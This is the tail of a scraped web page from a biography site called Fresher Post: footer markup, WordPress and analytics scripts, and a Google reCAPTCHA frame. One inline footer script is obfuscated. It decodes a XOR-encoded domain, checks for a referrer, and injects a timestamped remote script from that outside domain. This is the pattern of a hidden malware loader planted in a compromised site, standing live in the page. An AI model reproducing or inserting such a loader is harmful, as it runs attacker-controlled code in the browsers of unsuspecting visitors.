class="title hidden-xs">Entrepreneur</div></div> </a></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div><div id=grow-wp-data data-grow={&quot;content&quot;:{&quot;ID&quot;:590,&quot;categories&quot;:[]}}></div><script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ea-nACbAafYymiOdi6CWsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769201388315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>